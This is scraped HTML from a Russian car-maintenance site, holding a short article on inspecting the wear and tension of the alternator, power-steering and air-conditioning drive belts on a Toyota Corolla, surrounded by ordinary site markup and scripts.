                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система питания</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система улавливания паров топлива</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система выпуска газов</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие статьи</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-1 " data-id="36"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-2 " data-id="38"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-3 " data-id="39"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-4 " data-id="41"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-5 " data-id="42"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-6 " data-id="47"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-7 " data-id="48"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-8 " data-id="50"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-electrical-9 " data-id="51"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Предохранители и реле</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Генератор</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Стартер</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система управления двигателем</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Освещение; световая и звуковая сигнализация</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Автомобильная аудиосистема</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Замена датчиков и выключателей</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Схемы электрооборудования</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие статьи</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
               
            </div>
         
      </div>

      <div class="article-choice__buttons">
         <a href="/garage?make=Toyota&amp;model=Corolla&amp;generation=&amp;engine=" class="article-choice__btn base-btn" data-active="0" >Добавить в гараж</a>
         <a href="/articles/Toyota/Corolla/E140_E150 [2006 - 2010]/Petrol/category/1" class="article-choice__btn base-btn" id="filter-button" data-active="0">Фильтровать</a>
      </div>

      <div class="article-detail__title-container">
         <h1 class="article-detail__title">Проверка состояния ремней привода генератора, насоса гидроусилителя руля и кондиционера</h1>
      </div>

      <div class="article-detail__header-data">
         <div class="article-detail__header-data-info">
            <div class="article-detail__header-info-item">
               <span class="article-detail__header-icon article-detail__like-btn material-icons  _is_anon" data-like-btn>favorite</span>
               <span class="article-detail__like-count" data-likes-count>0</span>
            </div>
         </div>

         <div class="article-detail__header-data-actions">
            <span class="article-detail__action-btn material-icons _print" data-run-print>print</span>
            <span class="article-detail__action-btn material-icons _share" data-share>share</span>
            <span class="article-detail__action-btn material-icons _action  _is_anon" data-bookmark-btn>bookmark_border</span>
            
         </div>
      </div>

      <div class="article-detail__work-info icons-block" data-info-icons>
         <div class="article-detail__work-info-item" data-work-tag="viewscount">
            <span class="article-detail__work-info-icon _has-border">0</span>
            <span class="article-detail__work-info-title">Просмотры</span>
         </div>
         <div class="article-detail__work-info-item" data-work-tag="rating">
            <span class="article-detail__work-info-icon _octagon">0.0</span>
            <span class="article-detail__work-info-title">Рейтинг</span>
         </div>
         
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="tools">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#tools"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Инструмент</span>
         </div>
         
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="repair_time">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#repair_time"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Не обозначено</span>
         </div>
      </div>

      
      <div class="section mrgn0 aint-print article-tags info-section" data-info-section data-analytics-id="126730514" data-article-slug="Proverka-sostoianiia-remnei-privoda-generatora-nasosa-gidrousilitelia-rulia-i-konditsionera">
         <div class="info-section__col graph-block">
            <div class="loaderG" id="circularG">
               <div id="circularG_1" class="circularG"></div>
               <div id="circularG_2" class="circularG"></div>
               <div id="circularG_3" class="circularG"></div>
               <div id="circularG_4" class="circularG"></div>
               <div id="circularG_5" class="circularG"></div>
               <div id="circularG_6" class="circularG"></div>
               <div id="circularG_7" class="circularG"></div>
               <div id="circularG_8" class="circularG"></div>
            </div>
            <div id="loadStatistic">
               <div class="dropdown-wrp">
                     <div class="col drop">
                        <span class="label">Период:</span>
                        <select name="period">
                           <option value="day">Неделя</option>
                           <option value="week">Месяц</option>
                           <option value="year">Год</option>
                        </select>
                     </div>
               </div>
               <div class="graph" id="graph" style="margin-top:0px;"></div>
               <div class="row graph-info">
                     <div>
                        <div class="label">Всего просмотров:</div>
                        <div class="value" id="allviews"></div>
                     </div>
                     <div>
                        <div class="label">За год:</div>
                        <div class="value" id="oneyearviews"></div>
                     </div>
                     <div>
                        <div class="label">За 30 дней:</div>
                        <div class="value" id="thirtydaysviews"></div>
                     </div>
                     <div>
                        <div class="label">За 7 дней:</div>
                        <div class="value" id="sevendaysviews"></div>
                     </div>
                     <div>
                        <div class="label">Сегодня:</div>
                        <div class="value" id="todayviews"></div>
                     </div>
                     <div>
                        <div class="label">Длительность просмотра:</div>
                        <div class="value" id="duration"></div>
                     </div>
                     <div>
                        <div class="label">Смотрят сейчас:</div>
                        <div class="value" id="watchingnow"></div>
                     </div>
               </div>
            </div>
         </div>
         <div class="info-section__col rate-block">
            <div class="rate-value" id="avmark">0.0</div>
            <div class="mark-label">Средняя оценка</div>
            <div class="view-count">
               <div class="col-12">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value"
                           id="numvotes">0</span>голосов</div>
               </div>
            </div>
            <div class="row rate-bars">
               <div class="col-12">
                     <div class="row info-section__fill">
                        <div class="col-2 label">5</div>
                        <div class="col-10 bar"><span id="count5">0</span>
                           <div class="bg-bar bar-5"></div>
                        </div>

                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">4</div>
                           <div class="col-10 	bar"><span id="count4">0</span>
                                 <div class="bg-bar bar-4"></div>
                           </div>
                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">3</div>
                           <div class="col-10 	bar"><span id="count3">0</span>
                                 <div class="bg-bar bar-3"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">2</div>
                           <div class="col-10 	bar"><span id="count2">0</span>
                                 <div class="bg-bar bar-2"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">1</div>
                           <div class="col-10 	bar"><span id="count1">0</span>
                                 <div class="bg-bar bar-1"></div>
                           </div>

                        </div>
                     </div>
               </div>

            </div>
            <div class="row stars">
               <div class="col-12 label">
                     Оценить статью
               </div>
               <div class="col-12 star">
                     <div class="rating">
                        <input name="stars" id="e5" type="radio"
                           onclick="voteArticle(16246, '5')"></a><label for="e5"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e4" type="radio"
                           onclick="voteArticle(16246, '4')"></a><label for="e4"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e3" type="radio"
                           onclick="voteArticle(16246, '3')"></a><label for="e3"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e2" type="radio"
                           onclick="voteArticle(16246, '2')"></a><label for="e2"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e1" type="radio"
                           onclick="voteArticle(16246, '1')"></a><label for="e1"
                           style="display:inline-block;">☆</label>
                     </div>
               </div>
               <div class="col-12 star-res">Хорошо (4 балла)</div>
            </div>
         </div>

         <div class="info-section__col text-block">
            
            
            
            <div class="row single">
               <div class="col-12">
                     <div class="row head">
                        <div class="col-3 icon">
                           <img src="/static/img/instrument-two.png" alt="">
                        </div>
                        <div class="col-9 label">
                           Инструмент
                        </div>
                     </div>
                     <div class="row text">
                        Для выполнения операций необходим инструмент
                     </div>
               </div>
            </div>
            
            
            
            
         </div>

         <div class="info-section__col work-time">
            <div class="time-value">
               <div class="col-12" id="time_repair">
                     Не обозначено
               </div>
            </div>
            <div class="time-label">
               <div class="col-12">
                     Среднее время работы
               </div>
            </div>
            <div class="view-count">
               <div class="col">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value" id="num_time_votes">0</span>
                        голосов</div>
               </div>
            </div>
            <div class="fancy-radio">
               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">5 - 30 мин.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(40% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_30_min">0
                           голосов</div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_30_min')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">30 мин. - 1 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(70% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_1_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_1_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">1 - 3 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(35% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_3_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_3_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">3 - 6 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_6_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_6_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">6 - 12 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_12_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_12_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">12 - 24 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_24_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_24_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">2 дня и больше</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_2_d">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(16246, 'to_2_d')">
                     <span class="checkmark"></span>
               </label>


            </div>
            <div class="col-12" id="time-res"><br>
            </div>
         </div>
      </div>
      

      <div class="article-detail__autoservice">
         <a href="/autoservice" class="base-btn" target="_blank">Автосервисы рядом</a>
      </div>

      

      

      

      <section class="article-content article-detail__content" id="subheaders">
         <p>Порядок проведения проверки:</p>

<p>1. Ремни привода генератора, насоса гидроусилителя руля и кондиционера, которые иногда просто называют &quot;вентиляторные&quot; ремни, находятся с правой стороны двигателя по ходу автомобиля. От состояния и правильной регулировки натяжения ремня привода генератора очень сильно зависит работа всего двигателя в целом. Из-за постоянных нагрузок со временем происходит вытягивание ремней и состояние их ухудшается. Поэтому, ремни следует периодически проверять</p><!-- Yandex.RTB R-A-276947-2 -->
<div id="yandex_rtb_R-A-276947-2"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-2',
blockId: 'R-A-276947-2'
})
})</script>

<p>2.&nbsp;Количество ремней, установленных на автомобиле зависит от типа двигателя и от комплектации автомобиля. Один из ремней предназначен для привода генератора и насоса охлаждающей жидкости. Если автомобиль оборудован кондиционером и гидроусилителем руля, то для привода этих агрегатов добавляются еще два ремня.</p>

<p>3.&nbsp;Остановите двигатель и, открыв капот, найдите ремни привода. Осмотрите, осветив фонариком, каждый ремень. Проверьте наличие отслоения резиновой наклеенной накладки по обеим сторонам основы ремня, надрыва основы по торцам ленты ремня, затвердевания основы, отрыва или повреждений отдельных дорожек резиновой накладки, повреждений всей ребристой структуры поверхности ремня (трещин, отрыва и износа дорожек).</p>

<p>4.&nbsp;Проверьте также наличие износа и стеклования материала ремня, вследствие которого на ремне наблюдается глянец. Осматривать ремень следует с обеих сторон, для чего его надо перекрутить. Если поверхность ремня недоступна для осмотра, то состояние можно опробовать на ощупь. При обнаружении любых из вышеперечисленных дефектов ремень замените.</p>

<p>5.&nbsp;Для проверки натяжения ремня рекомендуется следующий способ. Сильно нажмите на ремень большим пальцем примерно посередине между шкивами и проверьте глубину прогиба ремня. Измерьте линейкой величину прогиба ремня, которая должна быть около 6,0 мм при расстоянии между центрами шкивов от 170 до 280 мм, или около 13,0 мм если расстояние между центрами шкивов от 300 до 400 мм.</p>

<p>Источник:&nbsp;http://automend.ru/toyota-corolla/toyota-23055-10.m_id-2510.m_id2-2512.html</p>

          
              <div class="row">
                <div class="left-block col s12">
                  <div class="popular">
                    <ul class="collection with-header">
                        
                            
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/12625/18d402122.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zapravka-avtomobilia-benzinom-Toyota-Corolla" class="engine-type-content-item-title">Заправка автомобиля бензином Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(12803)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/14365/1a3e2efc9.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Remont-aktuatora-Toyota-Corolla" class="engine-type-content-item-title">Ремонт актуатора Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(14397)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/13233/1ed4409e6.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-radiatora-sistemy-okhlazhdeniia-Toyota-Corolla" class="engine-type-content-item-title">Снятие и установка радиатора системы охлаждения Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(13284)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/14519/4ac6412s-960e00cbcac.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-zadnikh-amortizatorov-Toyota-Corolla" class="engine-type-content-item-title">Замена задних амортизаторов Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(14683)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="http://toyotauto.net/images/corolla/26_rekomendacii_po_bezopasnosti_dvizheniya/1.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Rekomendatsii-po-bezopasnosti-dvizheniia-Toyota-Corolla" class="engine-type-content-item-title">Рекомендации по безопасности движения Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(12883)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/12865/1add00304.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-kompressii-v-tsilindrakh-dvigatele-Toyota-Corolla" class="engine-type-content-item-title">Проверка компрессии в цилиндрах двигателе Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(12954)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/14725/222e8e2s-480acc70612.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Regulirovka-ruchnika-Toyota-Corolla" class="engine-type-content-item-title">Регулировка ручника  Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(14734)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/13233/11b4d2a79.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-salnikov-korobki-peredach-Toyota-Corolla" class="engine-type-content-item-title">Замена сальников коробки передач Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(13506)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/12865/13820e5c9.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-prokladki-vypusknogo-kollektora-Toyota-Corolla" class="engine-type-content-item-title">Замена прокладки выпускного коллектора Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(12994)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/14478/d549dd2s-96075d871c1.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Shumo-vibro-izoliatsiia-bagazhnika-Toyota-Corolla" class="engine-type-content-item-title">Шумо-вибро изоляция багажника Toyota Corolla</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(14480)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    

                        
                    </ul>

                  </div>
                </div>
              </div>
          
      </section>

      <div class="article-detail__footer">
         <div class="article-detail__footer-actions">
            <div class="article-detail__footer-action   _is_anon" data-like-btn>
               <span class="article-detail__footer-action-icon material-icons">favorite</span>
               <span class="article-detail__footer-action-text" data-likes-count>0</span>
            </div>
            <div class="article-detail__footer-action _print" data-run-print>
               <span class="article-detail__footer-action-icon material-icons">print</span>
            </div>
            <div class="article-detail__footer-action _share" data-share>
               <span class="article-detail__footer-action-icon material-icons">share</span>
            </div>
            <div class="article-detail__footer-action _action  _is_anon" data-bookmark-btn>
               <span class="article-detail__footer-action-icon material-icons">bookmark_border</span>
            </div>
         </div>

         
          
          <div class="article-detail__author">
              
                  <span class="article-detail__author-avatar base-avatar"></span>
              
            <div class="span article-detail__author-name">None</div>
         </div>
         
      </div>

      <div class="divider"></div>
      
         <div class="article-offer-wrap">
    
</div>
      

      
      <div id="reglog" class="modal modal-fixed-footer modal--narrow">
         <div class="modal-content">
            <h4 class="center">Войдите или зарегистрируйтесь</h4>
            <br>
            <div class="row">
                  <div class="col s12">
                     <ul class="tabs transparent">
                        <li class="tab col s6"><a class="active" href="#login">Вход</a></li>
                        <li class="tab col s6"><a class="" href="#register">Регистрация</a></li>
                     </ul>
                  </div>

                  <div id="login" class="col s12">
                     <form action="/login" method="POST" class="col s12 l8 offset-l2" autocomplete="off">

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>
                        </div>

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">Войти</button>
                        </div>
                     </form>
                  </div>

                  <div id="register" class="col s12">
                     <form action="register" method="POST" class="col s12 l8 offset-l2" autocomplete="off">


                        <div class="row">

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">lock</i>
                                 <input id="" type="text" class="validate" placeholder="Подтверждение">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">
                                 Регистрация
                              </button>
                        </div>

                     </form>
                  </div>
            </div>


         </div>
         <div class="modal-footer">
            <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
         </div>
      </div>
   </article>

        </div>
        
<div class="rightbar rightbar-tweak">
    <!-- Yandex.RTB R-A-276947-4 -->
<div id="yandex_rtb_R-A-276947-4"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-4',
blockId: 'R-A-276947-4'
})
})</script>
</div>

    </main>
</div>

<div style="clear:both;"></div>

<footer class="page-footer pdng0">
    
   

<div class="container footer-container aint-print">
    <div class="row mrgn0">
        <div class="col s12 l3 footer-left-col">
            <li><a href="/" class="brand-logo">Carpedia.Club</a></li>
            <li>
                <div class="section-link">
                    

                    <a class="google-link" href="https://play.google.com/store/apps/details?id=club.carpedia"
                        target="_blank">
                        <img class="link-image" src="/static/img/app-logo.png" width="135">
                    </a>
                    
                </div>
            </li>
        </div>

        <div class="col s12 l3 pdng0 footer-center-col">
            <div class="row">
                <div class="col s12">
                    
                    <li>
                        <a href="/kasko/calculator" target="_blank" class="footer-container-item">
                            Калькулятор КАСКО онлайн</a>
                    </li>
                    
                    <li>
                        <a href="/partnership" target="_blank" class="footer-container-item">
                            Партнерам</a>
                    </li>
                    
                    <li>
                        <a href="/market/conditions-for-sellers" target="_blank" class="footer-container-item">
                            Подключить магазин</a>
                    </li>
                    
                </div>
            </div>
        </div>

        <div class="col s12 l6 right-col-footer-m-divider footer-right-col">
            <div class="row mrgn0">

                <div class="col s12 m6 pdng0">
                    <li><a class="footer-container-item" href="/about">О проекте</a></li>
                    <li><a class="footer-container-item" href="/conditions">Условия использования</a></li>
                    <li><a class="footer-container-item" href="/terms">Отказ от ответственности</a></li>
                    <li><a class="footer-container-item" href="/privacy">Политика конфиденциальности</a></li>
                    <!-- <li><a class="footer-container-item" href="#!">Обратная связь</a></li> -->
                </div>

                <div class="col s5 offset-s1 pdng0 hide-on-med-and-down">

                    
                    <li><a class="footer-container-item" href="/login">Вход</a></li>
                    
                    <li><a class="footer-container-item" href="/garage">Гараж</a></li>
                    
                    <li>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/en">EN</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/ja">JA</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/pt">PT</a>
                    </li>
                    
                </div>

            </div>
        </div>
    </div> <!-- main row ends -->
</div>

<div class="footer-mobile-menu">
    <ul class="footer-menu">
        <li class="menu__item ">
            <a href="/">
                <i class="material-icons">home</i>
                <span class="menu__item--text">Главная</span>
            </a>
        </li>
        <li class="menu__item ">
            <a href="/garage">
              <i class="material-icons">directions_car</i>
              <span class="menu__item--text">Гараж</span>
            </a>
        </li>
        <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-mobile-footer', displayLength: '2000'})"
        class="messages-toggle menu__item--disabled menu__item ">
            <a href="/messages">
              <i class="material-icons">chat</i>
              
              <span class="menu__item--text">Сообщения</span>
            </a>
          </li>
         
          <li class="notifications-toggle menu__item  ">
            <a href="#">
                <i class="material-icons">notifications</i>
                
              <span class="menu__item--text">Уведом.</span>
            </a>
          </li>

          <li class="menu__item">
            <a href="#" class="sidenav-trigger" id="sidenav-trigger-close">
              <i class="material-icons">dehaze</i>
              <span class="menu__item--text">Еще</span>
            </a>
          </li>
    </ul>
</div>


</footer>

<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.8.0/Chart.min.js"></script>
<script src="/static/scripts/bin/angular.min.js"></script>
<script src="/static/scripts/bin/angular-sanitize.min.js"></script>
<script src="/static/scripts/pages/global.min.js"></script>



<script type="text/javascript">

document.querySelector('[data-lang-switcher]').addEventListener('change', (e) => {
    const selected_language = e.target.value
    $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': e.srcElement.getAttribute('url') })
        .done(function( url ) {
            window.location.href = url;
          });
})

document.querySelectorAll('.footer-container-item__lang-switcher').forEach(el => {
    el.addEventListener('click', (e) => {
        e.preventDefault()
        const selected_language = e.target.getAttribute("href").substring(1);
        $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': location.pathname })
            .done(function (url) {
                window.location.href = url;
            });
    })
})

document.querySelector('[data-sidebar-activator]').addEventListener('click', () => {
    document.querySelector('.leftbar').classList.toggle('active')
    document.querySelector('.main-content').classList.toggle('_sidebar-opened')
})

